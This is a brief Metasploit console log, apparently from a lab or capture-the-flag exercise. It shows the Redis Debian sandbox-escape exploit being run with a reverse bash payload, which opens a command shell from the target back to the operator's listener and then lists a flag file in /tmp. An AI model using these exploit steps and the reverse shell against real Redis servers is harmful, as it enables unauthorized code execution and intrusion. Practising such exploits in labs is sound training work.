 [*] Exploit completed, but no session was created.
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set payload 43
payload => cmd/unix/reverse_bash
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > run
[*] Started reverse TCP handler on 192.168.164.4:4444
[*] 192.169.85.2:6379 - Running automatic check ("set AutoCheck false" to disable)
[+] 192.169.85.2:6379 - The target is vulnerable. Successfully executed the 'id' command.
[*] 192.169.85.2:6379 - Executing Unix Command for cmd/unix/reverse_bash
[+] 192.169.85.2:6379 - Exploit complete!
[*] Command shell session 8 opened (192.168.164.4:4444 -> 192.168.164.5:56256) at 2025-06-07 11:34:04 -
0400
ls /tmp
flag-{bmh843147fa-e876-4501-9a7b-82566c29c968}
redis-server_5.0.7-2_amd64.deb
redis-tools_5.0.7-2_amd64.deb
redis_5.0.7-2_all.deb